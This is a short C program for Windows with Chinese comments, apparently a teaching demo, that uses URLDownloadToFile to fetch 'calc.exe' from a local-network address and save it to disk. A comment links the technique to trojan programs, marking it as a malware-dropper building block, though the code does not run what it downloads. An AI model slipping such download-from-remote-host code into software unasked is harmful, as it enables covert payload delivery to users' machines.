 1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(lib,"Urlmon") //下载函数包含的动态链接库
4 void main()
5 {
6 HRESULT urldown;
7 urldown = URLDownloadToFile(NULL, // 木马程序常为NULL
8 "http://192.168.1.103/demo/calc.exe", //目标链接
9 "d:\\demo.exe", //下载后保存的文件名.带路径
10 0, //保留字段,必需为0
11 NULL); //保留字段,必需为0
12 switch(urldown)
13 {
14 case E_OUTOFMEMORY:
15 printf("下载失败! ");
16 break;
17 case S_OK:
18 printf("下载成功! ");
19 break;
20 }
21 system("pause");
22 }
23